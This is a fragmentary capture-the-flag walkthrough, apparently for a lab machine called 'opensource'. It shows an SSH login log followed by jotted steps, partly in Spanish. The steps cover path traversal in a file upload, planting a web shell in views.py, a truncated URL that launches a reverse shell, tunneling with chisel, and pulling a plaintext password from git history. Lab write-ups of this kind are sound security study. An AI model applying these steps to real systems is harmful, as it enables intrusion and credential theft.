 ❯ touch id-rsa
❯ chmod 600 id-rsa
❯ codium id-rsa
❯ cat id-rsa
❯ ssh dev01@10.10.11.164 -i id-rsa
The authenticity of host '10.10.11.164 (10.10.11.164)' can't be established.
ECDSA key fingerprint is SHA256:a6VljAI6pLD7/108ls+Bi5y88kWaYI6+V4lTU0KQsQU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.164' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Aug 25 08:17:45 2022 from 10.10.14.94
dev01@opensource:~$ ls
user.txt
dev01@opensource:~$ cat user.txt
dev01@opensource:~$
static
views.py
run.py
$ build-docker.sh
Dockerfile
22
23 git diff ee9d9f1ef9156c787d53074493e39ae364cd1e05:Dockerfi
24
25 cuando /upcloud
/..//etc/passwd
..//app/app/views.py y meterle una shell
30 y
31 Content-Type: text/x-python
33 luego via url abrir una consola y escuchar por puerto
35 http://10.10.11.164/bipbopbup?cmd=export%20RHOST%3D%2210.1
36
connect with pwncat-cs
upload chisel
39 establish conection via chisel with local machine
40 open localhost:3000
41 check git branch dev
43 git log dev
44
45 check commits, git show
47 "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.
48
49 dev01 Soulless_Developer#2022